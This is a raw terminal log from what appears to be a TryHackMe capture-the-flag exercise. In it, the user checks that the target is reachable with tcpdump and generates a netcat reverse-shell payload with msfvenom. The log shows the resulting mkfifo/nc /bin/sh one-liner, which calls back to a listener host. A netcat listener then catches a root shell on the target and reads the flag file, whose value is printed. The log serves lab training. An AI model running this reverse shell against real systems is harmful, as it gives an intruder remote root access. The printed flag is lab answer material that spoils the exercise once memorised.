 root@ip-10-10-33-197:~# sudo tcpdump ip proto \\icmp -i ens5
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens5, link-type EN10MB (Ethernet), capture size 262144 bytes
16:09:32.169534 IP 10.10.28.168 > 10.10.33.197: ICMP echo request, id 1256, seq 1, length 64
16:09:32.169574 IP 10.10.33.197 > 10.10.28.168: ICMP echo reply, id 1256, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
root@ip-10-10-33-197:~# msfvenom -p cmd/unix/reverse_netcat lhost=[10.10.33.197] lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
Error: One or more options failed to validate: LHOST.
root@ip-10-10-33-197:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.10.33.197 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 94 bytes
mkfifo /tmp/nuiys; nc 10.10.33.197 4444 0</tmp/nuiys | /bin/sh >/tmp/nuiys 2>&1; rm /tmp/nuiys
root@ip-10-10-33-197:~# ^C
root@ip-10-10-33-197:~# nc -lvnp 444
Listening on 0.0.0.0 444
^C
root@ip-10-10-33-197:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.28.168 58718
whoami
root
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}